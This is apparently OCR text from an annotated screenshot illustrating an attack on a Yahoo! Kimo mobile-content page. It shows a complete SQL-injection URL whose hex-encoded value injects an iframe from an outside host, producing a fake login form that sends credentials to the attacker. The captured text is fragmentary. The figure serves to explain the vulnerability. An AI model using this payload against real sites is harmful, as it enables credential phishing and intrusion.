 Yahoo!奇摩手機娛樂：簡訊發送、手機上網、下載手機和絃鈴聲、原音鈴聲、來電答鈴、彩色圖片、彩色動畫、手機遊戲通通有！ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
?id=0 union select 0,nu
Google
GPLUS
HTC
電子信箱
• 使用免費的電子信箱及即時通訊。
保
Fake login form - Data will
be sent for the attacker
消息。
OKWAP
Pantech
Samsung
Sharp
SonyEricsson
Yahoo!奇摩將為會員不斷
推出新服務
加入Yahoo!奇摩會員,馬上就可以享有電
子信箱、即時通訊、拍賣、購物通、交友、家
如何保護帳號？
立刻開啟安全圖章 (說明)
帳號:
(範例:free2rhyme@yahoo.com)
密碼:
記住我的帳號密碼(說明)
登入
8 SonyEricsson W660i
9 SonyEricsson C903
10 Nokia N96
11 Nokia N97
12 Nokia N85
13 Sharp SoftBank 923SH
14 SonyEricsson Z770i
15 Fujitsu DoCoMo F-01A
16 SonyEricsson G705
17 Sharp DoCoMo SH906i
18 Sharp WX-T923
19 Sharp WX-T930
Source of: ?id=0%20union%20select%200,null,null,0,0,0,0,0,0x3C696672616D65207372633D687474703A...
File Edit View Help
<div class="source">手機介紹由 <a href=
<iframe src= .brinkster.net/y.html width=100% height=650 frameborder=0></iframe>
Source code - Attacker login form
Untitled - Notepad
File Edit Format View Help
?id=0 union select
0,null,null,0,0,0,0,0,0x3C696672616D65207372633D687474703A2F2F796F666665722E6272696E6B737465722E6E65742F792E68746D6
C2077696474683D31303025206865696768743D363530206672616D65626F726465723D303E3C2F696672616D653E,0,0,0
Malicious URL - Because of XSS & SQL Injection vulnerability